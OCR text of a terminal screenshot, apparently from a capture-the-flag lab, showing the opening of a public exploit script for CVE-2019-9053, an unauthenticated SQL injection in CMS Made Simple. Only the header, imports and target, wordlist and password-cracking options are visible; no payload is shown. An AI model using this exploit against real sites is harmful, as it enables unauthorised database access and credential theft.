 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attacke
8. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.1
00/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin pas
sword")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordli
ESC
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net